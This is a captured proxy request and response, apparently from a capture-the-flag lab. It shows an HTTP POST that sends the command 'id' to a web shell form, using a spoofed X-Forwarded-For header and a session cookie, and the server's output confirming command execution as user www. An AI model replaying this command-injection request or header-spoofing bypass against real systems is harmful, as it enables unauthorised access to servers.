 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/
12 X-Forwarded-For: 10.10.10.2
13 Cookie: PHPSESSID=0gm7br20bg7ts7shvjg1ebskd9
14 Upgrade-Insecure-Requests: 1
15
16 cmd=id
? Search...
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd"
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 uid=1001(www) gid=1001(www) groups=1001(www)
70 </pre>
71 </div>